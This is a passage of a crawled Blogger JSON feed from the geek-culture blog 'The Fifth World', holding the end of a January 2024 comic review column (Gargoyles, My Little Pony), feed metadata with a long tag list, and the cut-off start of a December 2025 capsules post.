src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKe6BNEgCwo_Uc1bkF-KvD2mul9q8KeD6MGpUtrEoHJ1PcjHtfrujE4pD9JuKeGaVuLkLxzaCg3Qcr3G7kE_H2C6ozwGS-hXJ8LfBxOfVvsyYijyUCfiyuJ5VI358e8Ck-1px09nuQlNnPm4oRG7Kwy8_6WYKpbEMkDca83r4LfxsvFIJvtHc4a4RdQgI\/s320\/MLP_CR_UoO_CVR_RI_10.jpg\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProbably the variant cover I'd\u003Cbr \/\u003Ehave gotten if I'd had a choice.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EGargoyles #11\u003C\/u\u003E: Dynamite - Coming in on the wrap-up (pretty sure #12 is the last one), since Dynamite is allergic to ongoing titles and there will be a new #1 coming along shortly.\u0026nbsp; I won't be there for the new #1, though.\u0026nbsp; I'd kinda hoped that Weisman's comics would have improved since the old Gargoyles comics (which I dropped after a while), but not really.\u0026nbsp; The reason behind the whole dull trial is revealed, and if this had been an animated arc supported by good voice acting and music and so forth it would have been a decent payoff.\u0026nbsp; Instead, it just sort of thuds.\u0026nbsp; There's a lot of ways the stated goal could have been achieved without the extended captivity and trial bit, and I think Weisman just wanted a courtroom drama and didn't care too much how well it would work.\u0026nbsp; Neutral.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003EMy Little Pony Classics Reimagined: the Unicorn of Odd #4 (of 4)\u003C\/u\u003E: IDW - Whew.\u0026nbsp; After a lot of disappointment and confusion, ending on a strong note.\u0026nbsp; The Unicorn of Odd gets her chance to shine and complain about the plot, we get the classic Balloon oops scene that made it into the movie, but then a bunch of stuff from the book that got cut out in favor of a quick Witch ex Machina in the movie.\u0026nbsp; Applejack is definitely not a Wayward Girl candidate here, she's happy enough to have all this nonsense behind her.\u0026nbsp; The tone of fourth wall breaking, in-jokes, and strong knowledge of the source material carries on all the way to the end.\u0026nbsp; Strongly recommended.\u0026nbsp; $3.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), playing a dirge on the slide windbreaker for Peter Schickele, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"AAAHH!\u0026nbsp; PINK DEMON!!!!\" - Prince Leopold, Cursed Princess Club vol 3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/5230775295144485285\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/01\/daves-capsules-for-january-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5230775295144485285"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5230775295144485285"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/01\/daves-capsules-for-january-2024.html","title":"Dave's Capsules for January 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguitGz8v0dK974-Az7UgOAflQmK0Z8uxD5fHix9EjUfvmUvW_PPhnO6caEpn3FG44SkfnwTXTVgnUikd19ro0ADRTdMj2-ZKqugaZCsV7ey67jTQ66FObE2BcGMWzDiRi59UGFObPV8A9uN28uZqEbBi2Jwerqs2kHx-XyiQkI3GxnUMqrjOmZTrgeyhE\/s72-c\/3880197-gf.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.thefifth.world/feeds/posts/default?alt=json-in-script&callback=jQuery111007761362633522146_1768732314206&_=1768732314207
body_size: 296821
content:
// API callback
jQuery111007761362633522146_1768732314206({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232"},"updated":{"$t":"2026-01-06T08:33:37.862-05:00"},"category":[{"term":"comics"},{"term":"reviews"},{"term":"review"},{"term":"Transformers"},{"term":"My Little Pony"},{"term":"Vampirella"},{"term":"manga"},{"term":"Adventure Finders"},{"term":"DC Comics"},{"term":"science fiction"},{"term":"Moon Knight"},{"term":"Television"},{"term":"Deathstroke"},{"term":"Marvel Comics"},{"term":"5W Friday Panel"},{"term":"MCU"},{"term":"superheroes"},{"term":"Kaijumax"},{"term":"Legion of Superheroes"},{"term":"Superman"},{"term":"film"},{"term":"history"},{"term":"Marvel Cinematic Universe"},{"term":"movie"},{"term":"ultraman"},{"term":"Ms. Marvel"},{"term":"Netflix"},{"term":"marvel"},{"term":"Batman"},{"term":"Fantastic Four"},{"term":"Legion Week"},{"term":"calendar"},{"term":"gatchaman"},{"term":"Avengers"},{"term":"DCEU"},{"term":"Orville"},{"term":"movies"},{"term":"representation"},{"term":"Black Panther"},{"term":"Spider-Man"},{"term":"Atomic Robo"},{"term":"Introductions"},{"term":"Lower Decks"},{"term":"Oscars"},{"term":"Scout Comics"},{"term":"Spy X Family"},{"term":"Wonder Woman"},{"term":"book"},{"term":"isekai"},{"term":"Ahoy Comics"},{"term":"Chainsaw Man"},{"term":"D\u0026D"},{"term":"DC"},{"term":"Justice League"},{"term":"League of Extraordinary Gentlemen"},{"term":"Star Trek"},{"term":"anime"},{"term":"way of the househusband"},{"term":"Black Adam"},{"term":"Black Lightning"},{"term":"Flash"},{"term":"Gargoyles"},{"term":"Golden Age"},{"term":"Ironheart"},{"term":"Jack Kirby"},{"term":"Kuma Kuma Kuma Bear"},{"term":"Magical Girls"},{"term":"Marvel Rising"},{"term":"Mech Cadets"},{"term":"Norse Mythology"},{"term":"Overwatch"},{"term":"RWBY"},{"term":"Shang-Chi"},{"term":"captain marvel"},{"term":"criticism"},{"term":"fantasy"},{"term":"gaming"},{"term":"hilo"},{"term":"politics"},{"term":"CW"},{"term":"Captain America"},{"term":"Gardner Fox"},{"term":"Justice Society"},{"term":"Moon Girl"},{"term":"Priest"},{"term":"Time Travel"},{"term":"Watchmen"},{"term":"animation"},{"term":"go go loser ranger"},{"term":"kaiju no 8"},{"term":"kickstarter"},{"term":"novels"},{"term":"roleplaying games"},{"term":"All-Star Comics"},{"term":"Animorphs"},{"term":"Aquaman"},{"term":"Astro City"},{"term":"Best Picture"},{"term":"Boom Studios"},{"term":"Cursed Princess Club"},{"term":"DC Animated Universe"},{"term":"Doom Patrol"},{"term":"Game of Thrones"},{"term":"Geoff Johns"},{"term":"George R.R. Martin"},{"term":"Ghostbusters"},{"term":"Grant Morrison"},{"term":"Great Cleric"},{"term":"Hawkman"},{"term":"Horror"},{"term":"Image Comics"},{"term":"Japan"},{"term":"Lego DC Super-Heroes"},{"term":"MMO"},{"term":"Magilumiere Magical Girls Inc"},{"term":"Mister Miracle"},{"term":"RPG"},{"term":"Sheldon Moldoff"},{"term":"Star Wars"},{"term":"SyFy"},{"term":"Thor"},{"term":"Tom King"},{"term":"Unstoppable Wasp"},{"term":"avatar"},{"term":"death's head"},{"term":"delicious in dungeon"},{"term":"the cw"},{"term":"5W Creative"},{"term":"Avengers: Endgame"},{"term":"Avengers: Infinity War"},{"term":"Catalyst Prime"},{"term":"Curt Swan"},{"term":"DC Implosion"},{"term":"Empowered"},{"term":"Fox"},{"term":"Frances McDormand"},{"term":"Gerry Conway"},{"term":"Go-Bots"},{"term":"Greta Gerwig"},{"term":"Harley Quinn"},{"term":"Johnny Thunder"},{"term":"Joker"},{"term":"Jonathan Hickman"},{"term":"Keith Giffen"},{"term":"Krypton"},{"term":"Loki"},{"term":"Luke Cage"},{"term":"Man Of Steel"},{"term":"Mark Crilley"},{"term":"Marvels"},{"term":"Max Landis"},{"term":"Paul Levitz"},{"term":"Signalverse"},{"term":"Spider-Verse"},{"term":"Tank Chair"},{"term":"Wayne Boring"},{"term":"Wayne Family Adventures"},{"term":"adult swim"},{"term":"casting"},{"term":"essay"},{"term":"geek culture"},{"term":"list"},{"term":"mark waid"},{"term":"multiverse"},{"term":"nostalgia"},{"term":"nothing special"},{"term":"ottaviani"},{"term":"roundtable"},{"term":"supervillain"},{"term":"toonami"},{"term":"All-Star Superman"},{"term":"Ant-Man"},{"term":"Ant-Man and The Wasp"},{"term":"Arrowsmith"},{"term":"Arrowverse"},{"term":"Asadora"},{"term":"Big Barda"},{"term":"Bill Finger"},{"term":"Black Widow"},{"term":"Blue Flame"},{"term":"Bong Joon-ho"},{"term":"Brent Anderson"},{"term":"Brian Bendis"},{"term":"Carrie Fisher"},{"term":"Clayton Cowles"},{"term":"Cosmoknights"},{"term":"Critical Role"},{"term":"Cynicalman"},{"term":"DC Superhero Girls"},{"term":"Dark Horse"},{"term":"Darkseid"},{"term":"David Michelinie"},{"term":"Deadpool 2"},{"term":"Diamond Distributors"},{"term":"Direct Market"},{"term":"Draculina"},{"term":"Dreadstar"},{"term":"FCBD"},{"term":"GI Joe"},{"term":"Get Out"},{"term":"Gladstone's School for World Conquerors"},{"term":"Glass Scientists"},{"term":"Green Arrow"},{"term":"Indie Watch"},{"term":"Isle of Dogs"},{"term":"JJ Abrams"},{"term":"Jerry Siegel"},{"term":"Jim Shooter"},{"term":"Joaquin Phoenix"},{"term":"Joss Whedon"},{"term":"Kurt Busiek"},{"term":"Last Jedi"},{"term":"Laura Bailey"},{"term":"Logan"},{"term":"Lois Lane"},{"term":"Lord of the Rings"},{"term":"Martin Scorsese"},{"term":"Matthew Mercer"},{"term":"Milestone Comics"},{"term":"Mitch Gerads"},{"term":"Monkey Prince"},{"term":"Neal Stephenson"},{"term":"Octo-Girl"},{"term":"Orion"},{"term":"Red Sonja"},{"term":"Robin"},{"term":"SHIELD"},{"term":"Sam Riegel"},{"term":"Sam Rockwell"},{"term":"Sandman"},{"term":"Sgt. Rock"},{"term":"Shape of Water"},{"term":"Sheriff of Babylon"},{"term":"Static"},{"term":"Stephen King"},{"term":"Steven Spielberg"},{"term":"TKO Comics"},{"term":"Teen Titans"},{"term":"The Fourth World"},{"term":"Thor: Ragnarok"},{"term":"Tolkien"},{"term":"Venom"},{"term":"Vertigo"},{"term":"White Ash"},{"term":"William Moulton Marston"},{"term":"X-Men"},{"term":"YouNeek"},{"term":"Zach Snyder"},{"term":"adaptations"},{"term":"amoeba adventures"},{"term":"arrow"},{"term":"cancelled series"},{"term":"cartoon network"},{"term":"corporations"},{"term":"culture"},{"term":"eternals"},{"term":"fandom"},{"term":"fanwank"},{"term":"flcl"},{"term":"flcl progressive"},{"term":"fooly cooly"},{"term":"furi kuri"},{"term":"godzilla"},{"term":"happy kanako's killer life"},{"term":"holidays"},{"term":"ice cream"},{"term":"identity"},{"term":"infinity war"},{"term":"love and capes"},{"term":"memoir"},{"term":"opinion"},{"term":"physics"},{"term":"reading lists"},{"term":"reboot"},{"term":"sexism"},{"term":"squirrel girl"},{"term":"stardust"},{"term":"streaming"},{"term":"supergirl"},{"term":"supernatural"},{"term":"100-page giant"},{"term":"1917"},{"term":"1990s"},{"term":"4DX"},{"term":"A City Dreaming"},{"term":"A Once Crowded Sky"},{"term":"Action Comics"},{"term":"Actual Play"},{"term":"Adam Hughes"},{"term":"Adventure Zone"},{"term":"Alan Moore"},{"term":"Ales Kot"},{"term":"Alex Ross"},{"term":"Alfred"},{"term":"All Age Comics"},{"term":"Alpha"},{"term":"Altered Carbon"},{"term":"Ama-Con"},{"term":"Amazon"},{"term":"Amber Heard"},{"term":"America"},{"term":"American Alien"},{"term":"Amy Adams"},{"term":"Andre Lima Araujo"},{"term":"Andrea Mutti"},{"term":"Andy Weir"},{"term":"Annihilation"},{"term":"Archie"},{"term":"Arya"},{"term":"Ashley Johnson"},{"term":"Asimov"},{"term":"Ava Duvernay"},{"term":"Avengers Assembly"},{"term":"Avengers: Age Of Ultron"},{"term":"BLM"},{"term":"Babylon 5"},{"term":"Batgirl"},{"term":"Batman Beyond"},{"term":"Batman v Superman"},{"term":"Battlestar Galactica"},{"term":"Batwoman"},{"term":"Beasts of Burden"},{"term":"Betty"},{"term":"Bierbaums"},{"term":"Big Lebowski"},{"term":"Bill \u0026 Ted"},{"term":"Bill Murray"},{"term":"Bill and Ted"},{"term":"Black Company"},{"term":"Blue Beetle"},{"term":"Bob Haney"},{"term":"Bob Kane"},{"term":"Boku dake ga Inai Machi"},{"term":"Boy Commandos"},{"term":"Brad Pitt"},{"term":"Brainiac 5"},{"term":"Brian Wood"},{"term":"Bruce Banner"},{"term":"Bryan Cranston"},{"term":"Bumblebee"},{"term":"CBS"},{"term":"Castle Rock"},{"term":"Cavalier"},{"term":"Cheshire Crossing"},{"term":"Chris Hemsworth"},{"term":"Chris O’Halloran"},{"term":"Christmas"},{"term":"Christopher Nolan"},{"term":"Christopher Pike"},{"term":"Cleverman"},{"term":"Cloak and Dagger"},{"term":"Coco"},{"term":"Collin Kelly"},{"term":"ComiXology"},{"term":"Cthulhu"},{"term":"DC Pride"},{"term":"DC Young Adult GNs"},{"term":"DC animation"},{"term":"DCAU"},{"term":"DCCU"},{"term":"Daenerys"},{"term":"Daniel Polansky"},{"term":"Daredevil"},{"term":"Dark Knight"},{"term":"Dark Matter"},{"term":"Dave Gibbons"},{"term":"David Ayer"},{"term":"David Lafuente"},{"term":"David S. Goyer"},{"term":"Deadpool"},{"term":"Deborah Harkness"},{"term":"Diamond sucks"},{"term":"Dick Sprang"},{"term":"Dirty Pair"},{"term":"Discovery"},{"term":"DisneyXD"},{"term":"Don Cameron"},{"term":"Doomsday Clock"},{"term":"Dork Tower"},{"term":"Dr. Doom"},{"term":"Duffer Brothers"},{"term":"Dynamite"},{"term":"Ed Piskor"},{"term":"Edgar Wright"},{"term":"Edmond Hamilton"},{"term":"Elmer Fudd"},{"term":"Emily Carroll"},{"term":"Enemy Ace"},{"term":"Ethan Sacks"},{"term":"Etta Candy"},{"term":"Eugenics Wars"},{"term":"Evil Twin"},{"term":"Extinction"},{"term":"FRINGE"},{"term":"FX"},{"term":"Fahrenheit 451"},{"term":"Final Faction"},{"term":"Final Fantasy XIV"},{"term":"Firestorm"},{"term":"Flash Comics"},{"term":"Frank Miller"},{"term":"Frank Quitely"},{"term":"Frank Robbins"},{"term":"Franken Fran"},{"term":"Free Comic Book Day"},{"term":"GAI"},{"term":"Gary Frank"},{"term":"Gary Oldman"},{"term":"Geek \u0026 Sundry"},{"term":"Gene Luen Yang"},{"term":"Georges Jeanty"},{"term":"Ghost In The Shell"},{"term":"Ghost Spider"},{"term":"GoT"},{"term":"Gotham"},{"term":"Granny Goodness"},{"term":"Gravity Falls"},{"term":"Grayson"},{"term":"Green Lantern"},{"term":"Guardians of the Galaxy"},{"term":"Gundala"},{"term":"HBO"},{"term":"HG Peter"},{"term":"Harry Potter"},{"term":"Haunted Tank"},{"term":"Heather Moore"},{"term":"Heimdall"},{"term":"Hela"},{"term":"Hellboy"},{"term":"Henry Cavill"},{"term":"Heterogenia Linguistico"},{"term":"Hex Vet"},{"term":"Hidden Witch"},{"term":"High Stakes"},{"term":"Hourman"},{"term":"How It Ends"},{"term":"Hulk"},{"term":"Hulu"},{"term":"Human Torch"},{"term":"I Kill Giants"},{"term":"IDW"},{"term":"Inktober"},{"term":"Invaders"},{"term":"Invisible Woman"},{"term":"Irma Kniivila"},{"term":"Iron Fist"},{"term":"Iron Man"},{"term":"JK Rowling"},{"term":"Jack Schiff"},{"term":"Jackson Lanzing"},{"term":"Jason Mamoa"},{"term":"Jeff Goldblum"},{"term":"Jenna Coleman"},{"term":"Jerry Robinson"},{"term":"Jim Cheung"},{"term":"Jim Mooney"},{"term":"John B Wentworth"},{"term":"John Byrne"},{"term":"John Ridley"},{"term":"Johnny Quick"},{"term":"Jon Snow"},{"term":"Jonathan Coulton"},{"term":"Jordan Peele"},{"term":"Joseph Greene"},{"term":"Joyride"},{"term":"Jude Law"},{"term":"Jughead"},{"term":"Julian Lytle"},{"term":"Jurrasic Park"},{"term":"Justice League Dark"},{"term":"Justice Wing"},{"term":"Kamala Khan"},{"term":"Kamandi"},{"term":"Kamandi Challenge"},{"term":"Kandor"},{"term":"Kathryn Immonen"},{"term":"Kevin Eastman"},{"term":"Killmonger"},{"term":"Kite Man"},{"term":"Kitty Pryde"},{"term":"Korra"},{"term":"Kurt Schaffenberger"},{"term":"LSH"},{"term":"Larry Hama"},{"term":"Laura Dern"},{"term":"Laurie Metcalf"},{"term":"Legion"},{"term":"Lego"},{"term":"Lego Movie 2"},{"term":"Leila del Duca"},{"term":"Library Pass"},{"term":"Liem O'Brien"},{"term":"Lion Forge"},{"term":"LitRPG"},{"term":"Love and Thunder"},{"term":"MLA"},{"term":"Man-Bat"},{"term":"Marcus To"},{"term":"Marisha Ray"},{"term":"Mark Hamill"},{"term":"Mark Millar"},{"term":"Martin Nodell"},{"term":"Marvel Unlimited"},{"term":"Maus"},{"term":"Max Gladstone"},{"term":"Maze Agency"},{"term":"Megaton Man"},{"term":"Meryl Streep"},{"term":"Mike Grell"},{"term":"Mike Mignola"},{"term":"Miles Morales"},{"term":"Millie Bobby Brown"},{"term":"Molly Ostertag"},{"term":"Molly Ostertag Knox"},{"term":"Monsters"},{"term":"Moomin"},{"term":"Ms Marvel"},{"term":"My Adventures With Superman"},{"term":"Mystery Science Theater 3000"},{"term":"NYC"},{"term":"Namor"},{"term":"National Book Festival"},{"term":"Neil Gaiman"},{"term":"New Gods"},{"term":"Nezha"},{"term":"Nick Cardy"},{"term":"Nicole Galland"},{"term":"Nicole Kidman"},{"term":"Night Monkey"},{"term":"Odin"},{"term":"Olivier Coipel"},{"term":"Omega Men"},{"term":"Owly"},{"term":"Ozymandias"},{"term":"PBS"},{"term":"Pacific Rim"},{"term":"Pacific Rim Uprising"},{"term":"Paizo"},{"term":"Parasite"},{"term":"Patreon"},{"term":"Patrick McDonnell"},{"term":"Patriotic"},{"term":"Penelope Bagieu"},{"term":"Philip Tan"},{"term":"Pixar"},{"term":"Power Rangers"},{"term":"Q\u0026A"},{"term":"Quentin Tarantino"},{"term":"ROM"},{"term":"Ray Bradbury"},{"term":"Ready Player One"},{"term":"Rebecca Hall"},{"term":"Rebels"},{"term":"Red Son"},{"term":"Reed Richards"},{"term":"Reference Guides"},{"term":"Renee Zellweger"},{"term":"Rian Johnson"},{"term":"Rick \u0026 Morty"},{"term":"Rise and Fall of D.O.D.O."},{"term":"Riverdale"},{"term":"Robert Bernstein"},{"term":"Rod Espinosa"},{"term":"Roxane Gay"},{"term":"Roy Thomas"},{"term":"Russo Brothers"},{"term":"SF\/F"},{"term":"SL Gallant"},{"term":"Sam Mendes"},{"term":"Sansa"},{"term":"Sara Pichelli"},{"term":"Sarah Vaughn"},{"term":"Scarlett Johansson"},{"term":"Scholastic"},{"term":"Scoot"},{"term":"Sean Astin"},{"term":"Seattle"},{"term":"Sense8"},{"term":"Shazam"},{"term":"She-Hulk"},{"term":"She-Ra"},{"term":"Sherlock Holmes"},{"term":"Silver Surfer"},{"term":"Skurge"},{"term":"Sleepless"},{"term":"Sliver Age"},{"term":"Spectre"},{"term":"Spectreman"},{"term":"Spider-Gwen"},{"term":"Spider-Men"},{"term":"Stan Lee"},{"term":"Starman"},{"term":"Starslayer"},{"term":"Stephen Spielberg"},{"term":"Steve Haynie"},{"term":"Steve Trevor"},{"term":"Strange New Worlds"},{"term":"Stranger Things"},{"term":"Suicide Squad"},{"term":"Super Manga"},{"term":"Superboy"},{"term":"Swamp Thing"},{"term":"Taika Waititi"},{"term":"Taliesen Jaffe"},{"term":"Tangled"},{"term":"Tessa Thompson"},{"term":"The 'Nam"},{"term":"The American Way"},{"term":"The Craft Sequence"},{"term":"The Dark Tower"},{"term":"The Great Wall"},{"term":"The Killing Joke"},{"term":"The Magic Order"},{"term":"The New World"},{"term":"The Town Without Me"},{"term":"The Venture Bros"},{"term":"The Wasp"},{"term":"The Wild Storm"},{"term":"The Winter Soldier"},{"term":"Thing"},{"term":"Thomas Wayne"},{"term":"Thor: The Dark World"},{"term":"Thorn"},{"term":"Thrilling Nostalgia Comics"},{"term":"Through the Woods"},{"term":"Tiger \u0026 Bunny"},{"term":"Tillie Walden"},{"term":"Tokyo Ghoul"},{"term":"Tom Hanks"},{"term":"Tom Hiddleston"},{"term":"Tom Muller"},{"term":"Tony Isabella"},{"term":"Top 3"},{"term":"Top Five"},{"term":"Tradd Moore"},{"term":"Travis Lanham"},{"term":"Travis Willingham"},{"term":"Twilight Zone"},{"term":"Twitch"},{"term":"USAgent"},{"term":"Ukraine"},{"term":"Ultimate Legion"},{"term":"Unknown Soldier"},{"term":"Ursula K LeGuin"},{"term":"Valkyrie"},{"term":"Vault Comics"},{"term":"Veronica"},{"term":"Vision"},{"term":"Vixen"},{"term":"W.P. Kinsella"},{"term":"WW84"},{"term":"Walt Simonson"},{"term":"Warren Ellis"},{"term":"Weird Al"},{"term":"Werewolf By Night"},{"term":"Wes Anderson"},{"term":"Whip"},{"term":"Wild Cards"},{"term":"Wildstorm"},{"term":"Will Smith"},{"term":"Willem Dafoe"},{"term":"Win Mortimer"},{"term":"World War III"},{"term":"World's Finest"},{"term":"YA"},{"term":"Year in Review"},{"term":"Young Adult"},{"term":"Young Justice"},{"term":"Zach Weinersmith"},{"term":"Zatara"},{"term":"action philosophers"},{"term":"adam warren"},{"term":"artemisia gentilischi"},{"term":"artificial intelligence"},{"term":"artwork"},{"term":"backlash"},{"term":"beach wzrd"},{"term":"board games"},{"term":"bright"},{"term":"canon"},{"term":"character creation"},{"term":"comic shop"},{"term":"comics studies"},{"term":"commerce"},{"term":"constantine"},{"term":"context"},{"term":"crisis on earth-x"},{"term":"crisis on infinite earths"},{"term":"crossover"},{"term":"digital comics"},{"term":"diversity"},{"term":"don't tell my parents"},{"term":"dragon prince"},{"term":"dreadnought"},{"term":"dungeon meshi"},{"term":"dystopia"},{"term":"edward james olmos"},{"term":"einstein"},{"term":"elden ring"},{"term":"entertainment"},{"term":"erased"},{"term":"exclusive contracts"},{"term":"fanfic"},{"term":"finale"},{"term":"flcl alternative"},{"term":"gender"},{"term":"generative AI"},{"term":"gifts"},{"term":"graphic novels"},{"term":"heroism"},{"term":"humble bundle"},{"term":"industry"},{"term":"interviews"},{"term":"invader zim"},{"term":"jay hosler"},{"term":"jobs"},{"term":"junji ito"},{"term":"kaiju"},{"term":"kidvid"},{"term":"korrasami"},{"term":"lackadaisy"},{"term":"large language models"},{"term":"legends of tomorrow"},{"term":"letter columns"},{"term":"llms"},{"term":"luc besson"},{"term":"maestro"},{"term":"magic"},{"term":"magical boy"},{"term":"marcos martin"},{"term":"marion harmon"},{"term":"marte gracia"},{"term":"media"},{"term":"mermaid"},{"term":"mini-panel"},{"term":"mutants"},{"term":"mythology"},{"term":"new mutants"},{"term":"news"},{"term":"nick fury"},{"term":"nick fury jr."},{"term":"nnedi okorafor"},{"term":"non-binary"},{"term":"not serious at all"},{"term":"obesity"},{"term":"pajama media"},{"term":"peacemaker"},{"term":"pedantry"},{"term":"pride"},{"term":"punisher"},{"term":"rankings"},{"term":"reading"},{"term":"remote gaming"},{"term":"retroboot"},{"term":"retrospective"},{"term":"revivals"},{"term":"rewriting"},{"term":"richard meyer"},{"term":"richard roberts"},{"term":"rocketeer"},{"term":"romance"},{"term":"sesame street"},{"term":"shapechanging"},{"term":"share the pain"},{"term":"shared universe"},{"term":"shy"},{"term":"site news"},{"term":"social issues"},{"term":"spider-geddon"},{"term":"star rangers"},{"term":"statistics"},{"term":"steven universe"},{"term":"super sentai"},{"term":"taxonomy"},{"term":"technology"},{"term":"thanos"},{"term":"the flash"},{"term":"the punisher"},{"term":"theory"},{"term":"threeboot"},{"term":"thunderbolts"},{"term":"toys"},{"term":"trailers"},{"term":"urban fantasy"},{"term":"valerian and the city of a thousand planets"},{"term":"velveteen"},{"term":"vocabulary"},{"term":"war comics"},{"term":"wearing the cape"},{"term":"whitewashing"},{"term":"world building"},{"term":"worldbuilding"},{"term":"youtube"}],"title":{"type":"text","$t":"The Fifth World"},"subtitle":{"type":"html","$t":"The Fifth World is a group blog devoted to all aspects of geek culture.  Expect reviews, news, commentary, and even some creative works from our contributors.  Our work is going to be expansive and inclusive -- promoting diversity and equality are important to us.  Join us as we forge ahead into a bold, new future!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"JL Franke"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17772944315519061181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKqQ4yCPmNaMEHW5F3RKfiYheg5bMl_7ZGbTZGYMrmcADPfilaKYXYiE2GuTDQkB5ZuB38f4WYT2RmA7hUthuhXLPjsnhLQTgCrcjCKV6SP5ZrtO9r1mkvJxk--2TEAw\/s220\/21192472_10214670661427103_7974957677695890855_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"326"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4828204346522113592"},"published":{"$t":"2025-12-29T23:27:00.000-05:00"},"updated":{"$t":"2025-12-29T23:27:55.102-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dynamite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Glass Scientists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Priest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Sonja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Signalverse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spy X Family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Star Trek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for December 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 